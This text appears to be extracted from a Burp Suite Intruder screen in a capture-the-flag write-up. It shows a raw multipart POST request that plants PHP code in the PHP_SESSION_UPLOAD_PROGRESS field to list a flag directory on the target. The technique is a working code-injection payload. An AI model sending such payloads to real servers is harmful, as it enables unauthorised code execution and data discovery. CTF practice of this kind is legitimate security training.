 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 124.70.0.162:26191
3 Content-Length: 466
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7AXvm0AB4SAZ5SLM
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.199.246:3333/
11 Cookie: PHPSESSID=mobgjorhr1baohuclbjh4m40g9
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary7AXvm0AB4SAZ5SLM
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php var_dump(scandir('/etc/daicgigfhb/dieechcdjd/hgdcffbddb/afdcicdbhc/bedjbgcfjc/fl444444g'));?>
20 ------WebKitFormBoundary7AXvm0AB4SAZ5SLM
21 Content-Disposition: form-data; name="file1"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundary7AXvm0AB4SAZ5SLM
26 Content-Disposition: form-data; name="file2"; filename=""
27 Content-Type: application/octet-stream
28
29
30 ------WebKitFormBoundary7AXvm0AB4SAZ5SLM--
31